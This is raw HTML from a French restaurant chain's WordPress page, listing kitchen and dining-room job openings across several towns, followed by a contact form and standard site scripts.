<div id="wpv-view-layout-8651" class="js-wpv-view-layout js-wpv-layout-responsive js-wpv-view-layout-8651" data-viewnumber="8651" data-pagination="{&quot;id&quot;:8651,&quot;query&quot;:&quot;normal&quot;,&quot;type&quot;:&quot;disabled&quot;,&quot;effect&quot;:&quot;fade&quot;,&quot;duration&quot;:500,&quot;speed&quot;:5,&quot;pause_on_hover&quot;:&quot;enabled&quot;,&quot;stop_rollover&quot;:&quot;false&quot;,&quot;cache_pages&quot;:&quot;enabled&quot;,&quot;preload_images&quot;:&quot;enabled&quot;,&quot;preload_pages&quot;:&quot;enabled&quot;,&quot;preload_reach&quot;:1,&quot;spinner&quot;:&quot;builtin&quot;,&quot;spinner_image&quot;:&quot;https://www.lestavernes.com/wp-content/plugins/wp-views/embedded/res/img/ajax-loader.gif&quot;,&quot;callback_next&quot;:&quot;&quot;,&quot;manage_history&quot;:&quot;enabled&quot;,&quot;has_controls_in_form&quot;:&quot;disabled&quot;,&quot;infinite_tolerance&quot;:&quot;0&quot;,&quot;max_pages&quot;:0,&quot;page&quot;:1,&quot;base_permalink&quot;:&quot;/restaurant-reze/?wpv_view_count=8651&amp;wpv_paged=WPV_PAGE_NUM&quot;,&quot;loop&quot;:{&quot;type&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;data&quot;:[],&quot;id&quot;:0}}" data-permalink="/restaurant-reze/?wpv_view_count=8651">

	
	
	
		Laval-Runner/Porteur (H/F) Repos Samedi-Dimanche F/H-6da708b9-17cf-493b-b529-d5a62545eb80
	
		Chasseneuil-du-Poitou-Chef de partie F/H-37677708-e3d6-4bbb-a653-9bd4bfead8a4
	
		Ruaudin-Chef de partie F/H-1fc775f1-889c-4815-a2db-9ad7dc088827
	
		Caen-Runner F/H-426f212c-9905-4f27-b258-aac0a7be5013
	
		Caen-Runner (extra week-end) F/H-73fd11ee-2e42-488b-961c-ab078b2e8e33
	
		Laval-Recherche Chef de rang CDI F/H-e1e182b9-3bf5-410a-a170-f6c7a51af85c
	
		Saint-Pierre-du-Mont-Plongeur F/H-cfc3c99c-d001-48a5-a06a-bae1cefcfdc1
	
		Saint-Pierre-du-Mont-Serveur F/H-61c86046-082c-447f-ac76-e6840346cd7a
	
		Saint-Brieuc-Commis de cuisine, week-ends F/H-7702b84d-2881-4357-a149-a6669dfb97c5
	
		Saint-Grégoire-Chef de rang F/H-d6a072b4-d3f5-4561-a240-b4d5bb933787
	
		Laval-Cuisinier CDI / 2.5 jours de repos consécutif F/H-7f29620c-0996-47a1-a7cd-cc0755159b8e
	
		Saint-Pierre-du-Mont-Second de cuisine F/H-b72a5694-4d43-43b7-8857-f5a6aa74add5
	
		Saint-Pierre-du-Mont-Chef de partie F/H-972e5ff5-0d6d-413a-805d-ef339866e923
	
		Saint-Pierre-du-Mont-Cuisinier F/H-6c773281-46a2-463d-8360-bdf5496b54c4
	
		Saint-Pierre-du-Mont-Chef de rang F/H-ad5605ac-7634-4e95-9631-b1e27cc55916
	
		Chasseneuil-du-Poitou-Second de cuisine F/H-d56b53e9-a94d-4895-91f3-4bc1b0c7e888
	
		Saint-Grégoire-Commis de cuisine F/H-5f9415fb-710c-4488-a936-5380a15b0e4a
	
		Metz-Chef de rang F/H-6ed310c2-6017-42c5-af29-9555ccb3675c
	
		Metz-Cuisinier F/H-21cdb1ea-b767-4e17-915a-689181b3023c
	
		Angers-Chef de partie F/H-15b8f784-53ca-4e0d-9e76-51a667f6f7e8
	
		Caen-Chef de partie F/H-b63d5026-eb52-40fd-b311-5038a4cefd42
	
		Plérin-Serveur F/H-9667ba34-b553-42e9-b72a-7ca31f071a7f
	
		Plérin-Cuisinier F/H-7ebfa620-5d96-4821-b8ab-59223b821a7b
	
		Plérin-Pâtissier F/H-252d0038-142c-4772-ae81-5771e108d7fa
	
		Plérin-Serveur (extra week-end) F/H-ab8f8702-472a-4eb5-8202-7c35ab973dc0
	
		Laval-Candidature spontanée F/H-685abdd2-3b82-448b-a502-47055f27cddd
	
		Saint-Malo-Runner F/H-fd84188d-f531-4050-818e-4b0ab17560a7
	
		Saint-Malo-Commis de cuisine F/H-1dc12ebd-65d6-4ce5-9138-62736d8ee41b
	
		Bédée-Commis de cuisine F/H-b682186c-13c0-4b4f-9932-7bd0eeb54ec5
	
		Bédée-Commis de cuisine, contrat étudiant F/H-32925a5c-9ff1-43ec-a9de-4d690935013f
	
		Saint-Brieuc-Commis de cuisine F/H-3e9d8daa-02a6-4db4-8a6f-6c205604937b
	
		Angers-Chef de cuisine F/H-15c42ecf-90d6-405f-a6c6-8d46ba1e092b
	
		Saint-Pierre-du-Mont-Commis de cuisine F/H-8fad3a75-c58b-421d-8b2f-8cc4a9620933
	
		Angers-Runner F/H-68bd050e-3e7e-4b21-afe3-9543b6d9f68a
	
		Ruaudin LE MANS-Chef de rang F/H-56f53384-46c5-4bfe-8dfa-9512414d20b1
	
		Laval-Chef de partie / CDI / 2.5 jours de repos consécutifs F/H-40271645-8ef8-4c94-8af9-3ba16b8c27ab
	
		Laval-Cuisinier F/H-7bea65df-2ecd-4315-af31-14200745aa2d
	
		Laval-Chef de rang F/H-a7391ddf-00e9-4eba-b14f-3d0f5038be69
	
		Chasseneuil-du-Poitou-Chef de rang F/H-db0f19a0-4be3-463c-b572-351463cc9558
	
		Laval-Recherche Serveur/Serveuse F/H-5b27dd8c-3f42-42d2-accd-40a2bffb769f
	
		Saint-Grégoire-Chef de partie F/H-2e6e9b17-adf8-434a-a63f-0db91143811d
	
		Laval-Offre Plongeur CDI  F/H-0cd98879-af27-4551-a23a-0438c50d50c4
	
		Ruaudin-Cuisinier F/H-c40ee0b0-d9bc-4d51-8eae-090dee0baa7e
	
		Ruaudin-SECOND DE CUISINE F/H-f442388d-656a-4ab8-a361-3f74e7625475
	
		Caen-Chef de cuisine F/H-16a143df-8f12-4da5-8629-006486de132f
	
		Plérin-Second de cuisine F/H-94c21c0a-abd9-4bb5-b04f-3a9519923b28
	
		Plérin-Chef de partie F/H-dede24a5-faa3-4316-a504-2757ec6be1a3
	
		Plérin-Chef de rang F/H-ce13a5d3-8e0d-41db-aa7f-045874a53048
	
		Plérin-Barman F/H-217a6d34-d390-4d7e-ad9d-2188cd216a83
	
		Saint-Pierre-du-Mont-Chef de rang F/H-22b62586-f415-4cd3-aff5-13f68e75bae6
	
		Saint-Pierre-du-Mont-Barman F/H-3408b362-193a-4e4c-8585-1e602c2138ea
	
		Ruaudin-Serveur F/H-de93480e-bce8-4296-b2f5-1a57d3f500b4
	
		Angers-Chef de cuisine F/H-79893dbf-eb85-4c1b-9b59-118429ebcaf3
	
		Saint-Pierre-du-Mont-Chef de cuisine F/H-9d9fb382-14c4-4f8f-bcd8-1cdca054027b
	
		Laval-Runner/Porteur F/H-760da70c-4b06-4be0-90ef-13e4c2dfae34
	
	
	
	
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1453b5e elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="1453b5e" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Suivant&quot;,&quot;step_previous_label&quot;:&quot;Pr\u00e9c\u00e9dent&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;dce_confirm_dialog_enabled&quot;:&quot;no&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;,&quot;label_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;field_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Nouveau formulaire" aria-label="Nouveau formulaire">
			<input type="hidden" name="post_id" value="6864"/>
			<input type="hidden" name="form_id" value="1453b5e"/>
			<input type="hidden" name="referer_title" value="Restaurant Rezé - Restaurant la Taverne, Table de Caractères" />

							<input type="hidden" name="queried_id" value="9760"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label">
								Nom							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Nom">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label">
								E-mail							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="E-mail" required="required">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label">
								Message							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="Message"></textarea>				</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_5c16b60 elementor-col-100 recaptcha_v3-inline">
					<div class="elementor-field" id="form-field-field_5c16b60"><div class="elementor-g-recaptcha" data-sitekey="6LcgaSUhAAAAABjtmHm4YJRG8yQQEDS4HvNcH_WX" data-type="v3" data-action="Form" data-badge="inline" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Envoyer</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='dce-style-css' href='https://www.lestavernes.com/wp-content/plugins/dynamic-content-for-elementor/assets/css/style.min.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='dce-dynamic-visibility-css' href='https://www.lestavernes.com/wp-content/plugins/dynamic-content-for-elementor/assets/css/dynamic-visibility.min.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4901-css' href='https://www.lestavernes.com/wp-content/uploads/elementor/css/post-4901.css?ver=1753420007' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6165-css' href='https://www.lestavernes.com/wp-content/uploads/elementor/css/post-6165.css?ver=1753420008' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ep-iframe-css' href='https://www.lestavernes.com/wp-content/cache/min/1/wp-content/plugins/bdthemes-element-pack/assets/css/ep-iframe.css?ver=1753420030' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6271-css' href='https://www.lestavernes.com/wp-content/uploads/elementor/css/post-6271.css?ver=1753420008' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6724-css' href='https://www.lestavernes.com/wp-content/uploads/elementor/css/post-6724.css?ver=1753420008' type='text/css' media='all' />
<script type="text/javascript" src="https://www.lestavernes.com/wp-content/plugins/types/vendor/toolset/toolset-common/res/lib/bootstrap4/js/bootstrap.bundle.min.js?ver=4.5.3" id="toolset_bootstrap_4-js"></script>
<script type="text/javascript" id="cherry-js-core-js-extra">
/* <![CDATA[ */
var wp_load_style = {"0":"dce-animations.css","1":"toolset_bootstrap_4.css","2":"toolset-maps-fixes.css","3":"bdt-uikit.css","4":"ep-helper.css","5":"wp-emoji-styles.css","8":"classic-theme-styles.css","9":"view_editor_gutenberg_frontend_assets.css","10":"global-styles.css","11":"jupiterx-popups-animation.css","12":"jupiterx.css","13":"cherry-handler-css.css","14":"jet-widgets.css","15":"jet-widgets-skin.css","16":"jet-juxtapose-css.css","17":"jupiterx-elements-dynamic-styles.css","18":"widget-heading.css","19":"widget-image.css","20":"widget-form.css","21":"widget-icon-list.css","22":"widget-accordion.css","23":"e-animation-grow.css","24":"e-animation-shrink.css","25":"e-animation-pulse.css","26":"e-animation-pop.css","27":"e-animation-grow-rotate.css","28":"e-animation-wobble-skew.css","29":"e-animation-buzz-out.css","30":"e-popup.css","31":"dashicons.css","32":"elementor-icons.css","33":"elementor-frontend.css","34":"jupiterx-core-raven-frontend.css","35":"elementor-post-3848.css","36":"full-screen-menu-frontend.css","37":"flatpickr.css","38":"elementor-post-9760.css","39":"elementor-post-3876.css","40":"elementor-post-3978.css","41":"elementor-post-6864.css","42":"elementor-post-6022.css","43":"eael-general.css","44":"ecs-styles.css","45":"elementor-post-8621.css","46":"elementor-gf-local-raleway.css","47":"elementor-gf-local-cormorantgaramond.css","48":"elementor-icons-fa-solid.css"};
var wp_load_script = ["toolset-common-es-frontend.js","toolset_bootstrap_4.js","cherry-js-core.js","comment-reply.js","bodhi-dompurify-library.js","bodhi_svg_inline.js","jquery.js","rocket-browser-checker.js","rocket-preload-links.js","jupiterx-wc-quickview.js","jupiterx-webfont.js","jupiterx.js","cherry-handler-js.js","elementor-frontend.js","jupiterx-core-raven-smartmenus.js","jupiterx-core-raven-url-polyfill.js","imagesloaded.js","jupiterx-core-raven-savvior.js","jupiterx-core-raven-object-fit.js","ecs_ajax_load.js","eael-general.js","ecs-script.js"];
var cherry_ajax = ["04373231ce"];
var ui_init_object = {"auto_init":"false","targets":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lestavernes.com/wp-content/plugins/jetwidgets-for-elementor/cherry-framework/modules/cherry-js-core/assets/js/min/cherry-js-core.min.js?ver=1.5.11" id="cherry-js-core-js"></script>
<script type="text/javascript" src="https://www.lestavernes.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/|\/carriere-new\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.lestavernes.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lestavernes.com/wp-content/plugins/jupiterx-core/includes/woocommerce/wc-quick-view.js?ver=4.9.2" id="jupiterx-wc-quickview-js"></script>
<script type="text/javascript" src="https://www.lestavernes.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="jupiterx-js-extra">
/* <![CDATA[ */
var jupiterxOptions = {"smoothScroll":"1","videMedia":"0","quantityFieldSwitch":"undefined"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lestavernes.com/wp-content/themes/jupiterx/lib/assets/dist/js/frontend.min.js?ver=4.9.2" id="jupiterx-js"></script>
<script type="text/javascript" id="cherry-handler-js-js-extra">
/* <![CDATA[ */
var jw_subscribe_form_ajax = {"action":"jw_subscribe_form_ajax","nonce":"020c92ae10","type":"POST","data_type":"json","is_public":"true","sys_messages":{"invalid_base_data":"Unable to process the request without nonce or server error","no_right":"No right for this action","invalid_nonce":"Stop CHEATING!!!","access_is_allowed":"Access is allowed","wait_processing":"Please wait, processing the previous request"}};
var cherryHandlerAjaxUrl = {"ajax_url":"https:\/\/www.lestavernes.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lestavernes.com/wp-content/plugins/jetwidgets-for-elementor/cherry-framework/modules/cherry-handler/assets/js/min/cherry-handler.min.js?ver=1.5.11" id="cherry-handler-js-js"></script>
<script type="text/javascript" src="https://www.lestavernes.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.30.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.lestavernes.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.30.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.lestavernes.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var EAELImageMaskingConfig = {"svg_dir_url":"https:\/\/www.lestavernes.com\/wp-content\/plugins\/essential-addons-for-elementor-lite\/assets\/front-end\/img\/image-masking\/svg-shapes\/"};
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.30.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/www.lestavernes.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.lestavernes.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.lestavernes.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"af2226b5c4"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[],"dynamicooo":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":9760,"title":"Restaurant%20Rez%C3%A9%20-%20Restaurant%20la%20Taverne%2C%20Table%20de%20Caract%C3%A8res","excerpt":"","featuredImage":"https:\/\/www.lestavernes.com\/wp-content\/uploads\/2024\/01\/iStock-1447393010-1-1024x683.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lestavernes.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.30.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.lestavernes.com/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.1.0" id="jupiterx-core-raven-smartmenus-js"></script>
<script type="text/javascript" src="https://www.lestavernes.com/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/lib/url-polyfill/url-polyfill.min.js?ver=1.1.7" id="jupiterx-core-raven-url-polyfill-js"></script>
<script type="text/javascript" src="https://www.lestavernes.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.lestavernes.com/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/lib/enquire/enquire.min.js?ver=2.1.2" id="jupiterx-core-raven-enquire-js"></script>
<script type="text/javascript" src="https://www.lestavernes.com/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/lib/savvior/savvior.min.js?ver=0.6.0" id="jupiterx-core-raven-savvior-js"></script>
<script type="text/javascript" src="https://www.lestavernes.com/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/lib/object-fit/object-fit.min.js?ver=2.1.1" id="jupiterx-core-raven-object-fit-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/www.lestavernes.com\/wp-admin\/admin-ajax.php","nonce":"3ecbdc4433","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.lestavernes.com\/restaurant-reze\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0